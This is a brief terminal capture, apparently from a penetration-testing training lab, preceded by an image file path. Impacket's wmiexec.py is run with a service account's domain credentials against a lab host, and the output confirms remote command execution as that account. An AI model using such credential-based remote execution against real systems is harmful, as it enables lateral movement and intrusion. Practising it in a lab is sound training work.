 sec560@slingshot:~$ wmiexec.py hiboxy.com/SVC_SQLService2:^Cakemaker@10.130.10.10 whoami
Impacket v0.10.1.dev1+20220907.172745.1fe2bbb3 - Copyright 2022 SecureAuth Corporation

[*] SMBv3.0 dialect used
hiboxy\svc_sqlservice2